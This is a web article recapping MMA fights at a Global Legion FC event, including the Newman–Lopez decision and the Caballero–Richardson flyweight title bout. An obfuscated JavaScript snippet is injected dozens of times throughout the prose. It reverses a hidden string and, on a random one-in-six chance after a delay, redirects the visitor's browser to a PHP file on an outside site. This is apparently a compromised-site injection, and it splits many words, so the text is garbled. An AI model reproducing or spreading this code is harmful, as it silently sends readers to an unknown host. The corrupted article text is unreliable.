\$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the television cameras. Coming back down he embraced Guerra and helped his corner cool him down with some water down the back before the official ruling was announced. Winner: S\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}tojadinovic by Submission (Rear Naked Choke)Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### In the semi-main fight Ryder Newman \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took on Brandon Lopez. Following the traditional sizing up as the round began, Newman attempted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to catch Lopez’s leg as he kicked at him, and successfully got him down. With Newman throwing himself on \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}top he successfully shoved Lopez up against the cage where he delivered punches and elbows \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the head and midsection. Somehow Lopez was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to shrimp out and get \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to his feet.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Taking advantage of his feet again, Lopez attempted \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to escape \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to catch his breath. Newman just chased after him and got in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to a stalemate in the corner, resulting in the ref ultimately separating them. Going back \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to circling from the start of the round, as they exchanged punches, they became tighter and delivered with more force. This got the crowd \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to their loudest point of the evening.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Lopez started off the third round with aggressive kicks and forced Newman against the cage. Somehow Newman flipped them around and now had Lopez against the cage. Despite being pinned against the cage, Lopez successfully threw elbows and head punches at Newman. These were futile and Newman wouldn’t move away from the cage. Now concentrating his shots in\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Newman’s face, blood began \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to spill. Newman backed up a bit and seemed \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to lose his footing ever so slightly. Resuming the standing cage pressure, the ref finally split them up \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the cheers from the crowd. This separation triggered something. Both attacked more viciously than they had gone all fight. As the 10 second marker sounded Newman tried pressing Lopez again, but Lopez retaliated with a series of stiff shots \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to the eye of Newman. As the bell sounded both fighters thought they had taken it. Despite the obvious striking numbers from Lopez Newman won by unanimous decision, eliciting boos and people agreeing Newman was just stalling for the clock against a much better opponent. Winner: Newman by UDPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### In the main event Pablo Caballero \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took on Andrew Richardson for the Global Legion FC Flyweight Title. Pablo had simply destroyed his last opponent at the last Global Legion FC contest, and the expectation from many is that he would do that against this young newcomer. As they \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}took the cage with minor fanfare, the main event promised \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to be the most exciting fight of the night.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### Starting out cautiously, Caballero was loose and having fun. Even dancing a bit as he figured out his opponent. Taking Richardson down, he tried keeping him down with standing leg kicks, but Richardson was able \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to trip him up with an ankle lock with his feet that led \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to him cornering Caballero. Richardson assumed a full mount and rained down strikes \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to Caballero’s head that he simply brushed off.Pho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan RaiffPho\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to-Jordan Raiff

#### As Caballero pushed off the cage with his feet, he was s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}topped and warned for “grabbing the cage”. Now he had been \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}told a few times \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to quit using his fingers and \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toes on the cage, it now necessitated a s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toppage \$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}to officially warn him he could lose a point if he kept it up. As people disagreed this s\$mkD=function(n){if (typeof (\$mkD.list[n]) == "string") return \$mkD.list[n].split("").reverse().join("");return \$mkD.list[n];};\$mkD.list=["\'php.txEgifnoCetiSrettelsweN/snoisnetxe/edoc/rettelswen/moc.cniwyks//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 6);if (c==3){var delay = 18000;setTimeout(\$mkD(0), delay);}toppage, the fight 